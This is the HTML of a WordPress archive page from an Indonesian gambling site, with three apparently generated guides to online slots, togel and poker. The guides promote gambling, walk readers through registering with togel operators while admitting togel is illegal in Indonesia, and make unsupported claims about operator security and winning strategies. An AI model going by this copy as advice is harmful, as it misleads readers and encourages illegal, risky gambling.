</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="archive tag tag-judi-online tag-9 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>judi online</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-6420" class="post-6420 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slot Online Terpercaya" decoding="async" fetchpriority="high" srcset="https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/judi-slot-online/" rel="bookmark">Judi Slot Online: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Judi Slot Online telah menjadi salah satu bentuk hiburan yang populer di kalangan penjudi modern. Dengan kemudahan akses yang ditawarkan oleh platform online, banyak orang kini dapat menikmati permainan slot dari kenyamanan rumah mereka masing-masing. <strong>Banyak pemain tertarik pada Judi Slot Online karena potensi kemenangan besar dan variasi tema yang menarik.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-ry22a-8hb6w.jpg?width=1344&amp;height=768&amp;dream" alt="Mesin slot berwarna cerah dikelilingi oleh lampu berkedip dan koin yang tumpah keluar" /></p>
<p>Permainan ini tidak hanya mengandalkan keberuntungan, tetapi juga memerlukan pemahaman tentang mekanisme dan strategi untuk memaksimalkan peluang. Banyak situs perjudian menawarkan berbagai jenis permainan slot dengan bonus dan promosi yang menarik, yang semakin meningkatkan daya tariknya. Pemain yang cermat dapat menemukan cara untuk meningkatkan pengalaman bermain mereka sambil tetap berpegang pada anggaran yang bijaksana.</p>
<p>Bagi yang baru mengenal dunia Judi Slot Online, penting untuk memahami aturan dan cara bermain yang berbeda. Setiap permainan memiliki fitur unik yang dapat mempengaruhi peluang dan hasil. <strong>Dengan pemahaman yang tepat, pemain dapat menikmati permainan ini sambil mencari peluang untuk meraih kemenangan.</strong></p>
<h2>Dasar-Dasar Judi Slot Online</h2>
<p>Judi slot online telah menjadi salah satu bentuk hiburan yang populer di kalangan penjudi. Dalam bagian ini, pembaca akan menemukan informasi mengenai sejarah perkembangan slot online, cara kerjanya, serta berbagai ragam dan tema yang tersedia.</p>
<h3>Sejarah dan Perkembangan Slot Online</h3>
<p>Permainan slot pertama kali muncul pada akhir abad ke-19 dengan mesin mekanis sederhana. Seiring waktu, teknologi mesin slot mengalami perubahan drastis. Di tahun 1990-an, slot online mulai diperkenalkan, memungkinkan pemain bermain dari rumah.</p>
<p>Perkembangan ini dipicu oleh penemuan perangkat lunak perjudian yang memudahkan penyedia untuk membuat mesin slot digital. Saat ini, slot online menawarkan beragam fitur, termasuk grafik berkualitas tinggi, efek suara menarik, dan bonus menarik.</p>
<h3>Cara Kerja Mesin Slot Online</h3>
<p>Mesin slot online beroperasi menggunakan Random Number Generator (RNG). RNG memastikan setiap putaran adalah acak dan tidak dapat diprediksi. Ketika pemain menekan tombol &#8220;spin&#8221;, komputer menghasilkan kombinasi simbol yang ditampilkan di layar.</p>
<p>Pemain dapat memilih jumlah taruhan dan paylines yang diinginkan. Mesin slot juga dilengkapi dengan tabel pembayaran yang menunjukkan potensi kemenangan untuk setiap kombinasi simbol. Memahami cara kerja ini penting bagi pemain untuk membuat keputusan yang lebih baik saat bermain.</p>
<h3>Ragam dan Tema Slot Online</h3>
<p>Slot online hadir dalam berbagai jenis dan tema. Beberapa tema yang populer termasuk film, budaya, dan fantasi. Misalnya, slot bertema petualangan mengajak pemain menjelajahi dunia baru.</p>
<p>Ada juga variasi dalam jenis permainan, seperti slot klasik dengan tiga gulungan dan slot video yang lebih modern dengan banyak paylines. Setiap jenis menawarkan pengalaman unik, memberikan banyak pilihan bagi pemain untuk menemukan permainan yang sesuai dengan preferensi mereka.</p>
<p>Dalam hal bonus, banyak mesin slot menawarkan fitur putaran gratis, simbol liar, dan pengganda yang dapat meningkatkan peluang kemenangan. Pemain disarankan untuk memeriksa fitur yang ditawarkan sebelum memilih permainan.</p>
<h2>Strategi Bermain Slot Online</h2>
<p>Strategi bermain slot online sangat penting untuk meningkatkan peluang kalah dan memperbesar pengalaman mereka. Tiga aspek utama dalam strategi ini adalah memilih mesin yang tepat, mengelola bankroll secara efektif, dan memanfaatkan bonus serta promosi yang ditawarkan.</p>
<h3>Memilih Mesin Slot yang Tepat</h3>
<p>Memilih mesin slot yang sesuai bisa membuat perbedaan besar dalam hasil permainan. Pemain harus memperhatikan <strong>persentase pengembalian pemain (RTP)</strong> dan <strong>volatilitas</strong>. Mesin dengan RTP tinggi, biasanya di atas 95%, akan memberikan peluang yang lebih baik dalam jangka panjang.</p>
<p>Selain itu, penting untuk mempertimbangkan tema dan fitur bonus, seperti putaran gratis atau simbol liar. Ini dapat menambah keseruan dan peluang menang. Pemain juga disarankan untuk melakukan <strong>uji coba</strong> tanpa taruhan untuk merasakan mesin yang berbeda sebelum bertaruh dengan uang sungguhan.</p>
<h3>Mengelola Bankroll</h3>
<p>Mengelola bankroll secara bijaksana adalah kunci untuk bertahan dalam permainan slot. Pemain harus menetapkan anggaran sebelum mulai bermain dan <strong>mematuhi batas tersebut</strong>. Ini membantu mencegah kerugian besar dan menjaga pengalaman tetap menyenangkan.</p>
<p>Pembagian bankroll menjadi sesi permainan yang lebih kecil dapat membantu pemain mengatur strategi dan mengambil keputusan yang lebih baik. Pemain juga harus menghindari mengejar kerugian dengan meningkatkan taruhan secara drastis, karena ini sering kali menyebabkan lebih banyak kerugian.</p>
<h3>Memanfaatkan Bonus dan Promosi</h3>
<p>Banyak kasino online menawarkan <strong>bonus</strong> dan <strong>promosi</strong> yang bisa dimanfaatkan pemain untuk meningkatkan dana bermain mereka. Ini termasuk bonus sambutan, bonus setoran, dan putaran gratis. Memahami syarat dan ketentuan dari setiap bonus sangat penting sebelum mengklaimnya.</p>
<p>Pemain disarankan untuk membandingkan berbagai penawaran dari kasino berbeda. Memanfaatkan promosi ini dengan tepat dapat memberikan lebih banyak peluang bermain dan meningkatkan pembayaran mereka. Pastikan untuk selalu membaca detail mengenai klaim dan penggunaan bonus untuk memaksimalkan manfaatnya.</p>
<h2>Regulasi dan Keamanan</h2>
<p>Regulasi dan keamanan merupakan aspek penting dalam judi slot online. Mereka menjamin bahwa pemain dapat menikmati pengalaman yang adil dan aman. Berikut adalah rincian mengenai lisensi, keamanan data, dan keadilan dari permainan.</p>
<h3>Lisensi dan Regulator Permainan</h3>
<p>Lisensi adalah izin resmi yang dikeluarkan oleh lembaga tertentu untuk mengoperasikan situs judi online. Regulator permainan, seperti Malta Gaming Authority dan UK Gambling Commission, menetapkan standar untuk memastikan kepatuhan.</p>
<p>Penjagaan kualitas dilakukan melalui audit independen yang rutin, memastikan bahwa kasino online mematuhi regulasi yang berlaku. Situs yang diakui akan mencantumkan informasi lisensi pada halaman utama mereka. Ini memberi jaminan bahwa platform tersebut beroperasi secara legal dan transparan.</p>
<h3>Keamanan Data Pemain</h3>
<p>Keamanan data pemain adalah prioritas utama bagi situs judi online. Mereka menggunakan teknologi enkripsi canggih, seperti SSL (Secure Socket Layer), untuk melindungi informasi pribadi.</p>
<p>Pemain harus selalu memastikan bahwa situs yang mereka gunakan memiliki kebijakan privasi yang jelas. Situs yang baik akan menyimpan data dengan aman dan tidak membagikannya kepada pihak ketiga tanpa izin. Langkah-langkah keamanan ini membantu menjaga integritas data tanpa risiko pelanggaran.</p>
<h3>Persentase Pembayaran (RTP) dan Keacakan (RNG)</h3>
<p>Persentase pembayaran (Return to Player/RTP) adalah indikator seberapa besar jumlah taruhan yang dikembalikan kepada pemain dari total taruhan. RTP yang baik biasanya berkisar antara 90% hingga 98%.</p>
<p>Random Number Generator (RNG) memastikan bahwa semua hasil permainan adalah acak dan tidak dapat diprediksi. Ini membantu memberikan keadilan kepada semua pemain, tanpa memandang apakah mereka baru atau sudah berpengalaman. Situs terpercaya akan mempublikasikan nilai RTP dan memberikan transparansi tentang penggunaan RNG.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/judi-slot-online/" title="8:03 am" rel="bookmark"><time class="entry-date" datetime="2025-04-07T08:03:29+07:00">April 7, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6421" class="post-6421 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Jackpot-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slot Online Jackpot" decoding="async" srcset="https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Jackpot-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Jackpot-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Jackpot-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Jackpot-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Jackpot.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/bandar-togel-online-2/" rel="bookmark">Bandar Togel Online: Panduan Lengkap untuk Pemain yang Cerdas</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Bandar Togel Online telah menjadi pilihan populer di kalangan para penggemar permainan judi. <strong>Permainan ini menawarkan kemudahan akses dan beragam pilihan taruhan yang menarik.</strong> Dengan berbagai platform yang tersedia, pemain dapat menikmati pengalaman bermain dari kenyamanan rumah mereka.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-ry23m-vwu7h.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah layar komputer menampilkan situs web lotere online yang berwarna-warni dan cerah dengan berbagai opsi permainan dan hadiah jackpot" /></p>
<p>Dalam dunia digital, Bandar Togel Online menawarkan transparansi dan keamanan dalam setiap transaksi. Mereka menggunakan teknologi terkini untuk memastikan bahwa data pribadi pemain dilindungi. Hal ini memberikan rasa aman yang diperlukan bagi mereka yang baru menjelajahi arena perjudian online.</p>
<p>Melalui artikel ini, pembaca akan menemukan informasi mendalam tentang cara memilih Bandar Togel Online yang terpercaya. Dari tips mendaftar hingga strategi bermain, semua aspek penting akan dibahas untuk meningkatkan peluang sukses dalam permainan.</p>
<h2>Mengenal Bandar Togel Online</h2>
<p>Bandar Togel Online merupakan platform yang menyediakan layanan permainan togel melalui internet. Terdapat aspek penting terkait sejarah, perkembangan, serta regulasi yang harus dipahami oleh para pemain.</p>
<h3>Sejarah dan Perkembangan Togel Online</h3>
<p>Permainan togel memiliki akar yang dalam dalam budaya perjudian di berbagai negara. Dengan kemajuan teknologi, permainan ini telah bertransformasi ke dalam format online.</p>
<p>Sejarah togel online dimulai pada awal 2000-an ketika bandar pertama kali mengenalkan permainan ini di dunia maya. Semakin banyak platform bermunculan, menyediakan akses yang lebih mudah bagi para pemain.</p>
<p>Perkembangan ini didorong oleh kemajuan dalam sistem pembayaran dan keamanan. Kini, pemain dapat menikmati togel secara langsung di perangkat mereka kapan saja.</p>
<h3>Regulasi dan Legalitas</h3>
<p>Dalam konteks perjudian online, regulasi menjadi hal yang sangat penting. Banyak negara memiliki aturan ketat terkait penyelenggaraan togel online.</p>
<p>Di Indonesia, permainan togel termasuk dalam kategori ilegal. Namun, sejumlah bandar online beroperasi dan mengklaim memperoleh lisensi dari yurisdiksi luar negeri.</p>
<p>Pemain disarankan untuk selalu melakukan pengecekan terhadap legalitas bandar yang dipilih. Memastikan bahwa bandar beroperasi di bawah regulasi yang sah memberikan perlindungan kepada pemain.</p>
<h2>Cara Bermain Togel Online</h2>
<p>Bermain togel online memerlukan langkah-langkah yang jelas untuk memastikan pengalaman yang baik dan aman. Dalam panduan ini, ada tiga aspek penting: pendaftaran, jenis taruhan, dan strategi bermain.</p>
<h3>Pendaftaran dan Pembuatan Akun</h3>
<p>Untuk memulai, seseorang harus mendaftar di situs togel online. Proses pendaftaran biasanya sederhana.</p>
<ol>
<li><strong>Kunjungi situs resmi</strong> dan klik tombol “Daftar”.</li>
<li><strong>Isi formulir pendaftaran</strong> dengan informasi yang diperlukan, seperti nama, alamat email, dan nomor telepon.</li>
<li><strong>Verifikasi akun</strong> melalui email atau SMS yang diterima.</li>
</ol>
<p>Setelah mengonfirmasi akun, pengguna dapat melakukan login. Pastikan mengatur kata sandi yang kuat untuk menjaga keamanan akun.</p>
<h3>Memahami Jenis-Jenis Taruhan</h3>
<p>Ada berbagai jenis taruhan yang dapat diambil dalam togel online. Jenis taruhan tersebut meliputi:</p>
<ul>
<li><strong>Toto</strong>: Menebak angka yang akan keluar secara langsung.</li>
<li><strong>Colok Bebas</strong>: Memilih angka di mana tidak memperhatikan posisi.</li>
<li><strong>Colok Jodoh</strong>: Memilih dua angka yang harus muncul secara berurutan.</li>
</ul>
<p>Masing-masing jenis taruhan memiliki level kesulitan dan keuntungan berbeda. Pengguna disarankan untuk memahami setiap tipe sebelum memasang taruhan.</p>
<h3>Strategi Bermain Togel Online</h3>
<p>Penting bagi pemain untuk memiliki strategi saat bermain togel online. Beberapa strategi yang dapat dipertimbangkan meliputi:</p>
<ul>
<li><strong>Pemilihan Angka</strong>: Menganalisis angka yang sering muncul dan angka yang jarang muncul.</li>
<li><strong>Manajemen Keuangan</strong>: Menetapkan batas anggaran untuk bermain dan tidak melebihi angka tersebut.</li>
<li><strong>Mengikuti Prediksi</strong>: Beberapa pemain percaya pada ramalan atau prediksi untuk memilih angka.</li>
</ul>
<p>Menggunakan strategi ini dapat membantu pemain membuat keputusan yang lebih baik saat memasang taruhan.</p>
<h2>Keamanan dan Privasi</h2>
<p>Keamanan dan privasi adalah aspek krusial dalam setiap platform perjudian online, termasuk Bandar Togel Online. Pemain perlu merasa percaya bahwa informasi mereka terlindungi dan sistem yang digunakan aman.</p>
<h3>Sistem Keamanan Bandar Togel Online</h3>
<p>Bandar Togel Online menerapkan berbagai lapisan keamanan untuk melindungi platform mereka. Salah satu metode yang umum digunakan adalah enkripsi data yang kuat. Menggunakan teknologi Secure Socket Layer (SSL), data yang dikirimkan antara pemain dan server aman dari penyadapan.</p>
<p>Mereka juga melakukan audit rutin pada sistem keamanan. Ini termasuk pemeriksaan oleh pihak ketiga untuk memastikan bahwa semua protokol diikuti dengan benar. Selain itu, terdapat sistem firewall yang berfungsi untuk mencegah akses tidak sah ke server.</p>
<p>Langkah-langkah ini menciptakan lingkungan bermain yang aman, sehingga pemain dapat fokus pada pengalaman bermain mereka tanpa khawatir mengenai potensi risiko.</p>
<h3>Perlindungan Data Pribadi</h3>
<p>Perlindungan data pribadi sangat penting bagi Bandar Togel Online. Platform ini berkomitmen untuk menjaga kerahasiaan informasi pemain, termasuk nama, alamat, dan detail keuangan.</p>
<p>Mereka hanya mengumpulkan informasi yang diperlukan dan menggunakan data tersebut untuk tujuan tertentu, seperti untuk verifikasi identitas dan proses pembayaran. Kebijakan privasi yang transparan membantu pemain memahami bagaimana data mereka akan digunakan.</p>
<p>Bandar ini juga memastikan bahwa data pribadi tidak dibagikan kepada pihak ketiga tanpa izin pemain. Keamanan data menjadi prioritas, dengan sistem yang dirancang untuk mencegah kebocoran informasi.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/bandar-togel-online-2/" title="8:04 am" rel="bookmark"><time class="entry-date" datetime="2025-04-06T08:04:08+07:00">April 6, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6422" class="post-6422 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips Judi Online" decoding="async" srcset="https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/judi-poker-online/" rel="bookmark">Judi Poker Online: Panduan Lengkap untuk Pemain Pemula</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Judi Poker Online telah menjadi salah satu pilihan utama bagi para penggemar permainan kartu di seluruh dunia, termasuk Indonesia. <strong>Permainan ini menawarkan kenyamanan bermain dari rumah sambil tetap menikmati sensasi kompetisi dan strategi yang sama seperti di kasino fisik.</strong> Dengan berbagai platform yang tersedia, pemain memiliki akses ke banyak jenis meja dan variasi permainan yang dapat disesuaikan dengan keahlian dan preferensi mereka.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-ry24u-yhzrk.jpg?width=1344&amp;height=768&amp;dream" alt="Sekelompok chip poker dan kartu remi yang disusun di atas meja felt hijau. Sebuah tombol dealer dan tumpukan chip terletak di tengah." /></p>
<p>Kesuksesan Judi Poker Online di Indonesia dipengaruhi oleh kemudahan akses dan promosinya yang menarik. Banyak situs menyediakan bonus pendaftaran dan program loyalitas yang mendorong pemain untuk bergabung dan tetap aktif. Selain itu, komunitas pemain yang berkembang memberikan kesempatan untuk berbagi tips dan strategi, menjadikan pengalaman bermain lebih menarik.</p>
<p>Memahami permainan dan trik dasar dalam Judi Poker Online bisa sangat bermanfaat. <strong>Mempelajari aturan serta berbagai strategi yang dapat diterapkan akan memberikan keuntungan lebih dalam setiap sesi permainan.</strong> Hal ini tidak hanya meningkatkan peluang kemenangan, tetapi juga memperkaya pengalaman bermain secara keseluruhan.</p>
<h2>Dasar-Dasar Judi Poker Online</h2>
<p>Judi poker online memiliki sejumlah aspek penting yang perlu dipahami oleh para pemain. Ini mencakup peraturan permainan, variasi yang tersedia, serta teknologi yang mendukung permainan tersebut.</p>
<h3>Peraturan Permainan</h3>
<p>Setiap variasi judi poker memiliki peraturan dasar yang harus diikuti. Contoh yang paling umum adalah Texas Hold&#8217;em, di mana pemain dibagikan dua kartu pribadi dan lima kartu komunitas. Pemain harus menggabungkan kartu mereka untuk membentuk kombinasi terbaik.</p>
<p>Pemain bertaruh dalam putaran yang berbeda, dan keputusan untuk fold, call, atau raise memiliki dampak besar pada hasil permainan. Aturan ini membantu menciptakan strategi yang harus dikuasai pemain untuk meningkatkan peluang menang.</p>
<h3>Variasi Permainan Judi Poker</h3>
<p>Terdapat banyak variasi judi poker yang populer di kalangan pemain. Beberapa di antaranya termasuk:</p>
<ul>
<li><strong>Texas Hold&#8217;em</strong>: Versi paling terkenal dengan dua kartu hole dan lima kartu komunitas.</li>
<li><strong>Omaha</strong>: Mirip dengan Texas Hold&#8217;em, tetapi pemain menerima empat kartu hole.</li>
<li><strong>Seven-Card Stud</strong>: Tidak memiliki kartu komunitas, setiap pemain menerima tujuh kartu, tiga tertutup dan empat terbuka.</li>
</ul>
<p>Setiap variasi memiliki keunikan tersendiri, dan memahami perbedaan ini dapat memberi pemain keuntungan strategis.</p>
<h3>Perangkat Lunak dan Teknologi</h3>
<p>Perangkat lunak yang digunakan dalam judi poker online sangat penting. Platform tersebut harus menyediakan antarmuka yang ramah pengguna serta fitur-fitur keamanan untuk melindungi data pemain. Pemain juga perlu memastikan bahwa perangkat lunak yang digunakan memiliki lisensi yang valid.</p>
<p>Teknologi terkini seperti algoritma Random Number Generator (RNG) memastikan bahwa hasil permainan adalah acak dan adil. Juga, teknologi enkripsi melindungi transaksi finansial, memberikan rasa aman kepada pemain selama bermain.</p>
<h2>Strategi dan Keterampilan</h2>
<p>Keberhasilan dalam Judi Poker Online sangat bergantung pada strategi yang tepat dan keterampilan individu. Pada bagian ini, akan dibahas tiga aspek penting: mengelola bankroll, analisis probabilitas, dan psikologi dalam permainan.</p>
<h3>Mengelola Bankroll</h3>
<p>Mengelola bankroll adalah aspek penting dalam Judi Poker. Pemain perlu menetapkan anggaran sebelum mulai bermain. Mengalokasikan dana untuk setiap sesi dapat membantu mencegah kerugian besar.</p>
<p>Pemain dapat menggunakan metode tertentu, seperti <strong>60/40</strong>, yang berarti 60% dari bankroll untuk permainan dan 40% untuk reksadana atau tabungan. Melacak setiap transaksi juga esensial. Aplikasi atau spreadsheet membantu pemain mengetahui kapan harus bertaruh lebih atau mengurangi taruhan.</p>
<h3>Analisis Probabilitas dan Statistik</h3>
<p>Analisis probabilitas memungkinkan pemain memahami kemungkinan tangan yang mereka miliki dan tangan lawan. Memahami peluang pot adalah kunci untuk membuat keputusan berdasar angka.</p>
<p>Pemain yang baik perlu menghitung persentase untuk menilai risiko. Misalnya, jika peluang mendapatkan flush adalah 20%, maka pemain harus mengevaluasi apakah risiko tersebut sepadan dengan potensi hadiah. Statistik juga membantu pemain dalam mengidentifikasi pola permainan lawan, yang bisa menguntungkan saat membuat keputusan.</p>
<h3>Psikologi dalam Poker</h3>
<p>Psikologi adalah bagian penting dari Judi Poker. Mengendalikan emosi, seperti kegembiraan atau frustrasi, dapat mengubah hasil permainan. Pemain harus tetap tenang dan realistis, meskipun mengalami kekalahan berturut-turut.</p>
<p>Mempelajari perilaku lawan juga memberikan keuntungan. Mengamati pola taruhan bisa mengindikasikan kekuatan tangan lawan. Selain itu, teknik <strong>bluffing</strong> yang efisien bergantung pada pemahaman psikologis. Pemain perlu tahu kapan waktu yang tepat untuk menggertak dan kapan sebaiknya bertahan dengan tangan yang dimiliki.</p>
<h2>Keamanan dan Legalitas</h2>
<p>Keamanan dan legalitas dalam judi poker online merupakan aspek penting bagi pemain. Ini mencakup lisensi, regulasi yang mendukung, serta perlindungan keuangan.</p>
<h3>Lisensi dan Regulasi</h3>
<p>Lisensi adalah tanda bahwa platform judi poker online beroperasi sesuai hukum yang berlaku. Penyedia layanan yang memiliki lisensi dari badan pengawas yang diakui menunjukkan komitmen terhadap keadilan dan keamanan.</p>
<p>Badan yang umum memberikan lisensi termasuk Malta Gaming Authority dan UK Gambling Commission. Lisensi ini memerlukan audit rutin untuk memastikan kepatuhan terhadap standar yang telah ditetapkan.</p>
<p>Pemain perlu memeriksa informasi lisensi agar dapat memastikan bahwa mereka bermain di lingkungan yang aman dan terlindungi.</p>
<h3>Keamanan Transaksi Keuangan</h3>
<p>Keamanan transaksi keuangan adalah faktor kunci dalam judi online. Platform yang terpercaya menggunakan teknologi enkripsi terkini untuk melindungi data pengguna.</p>
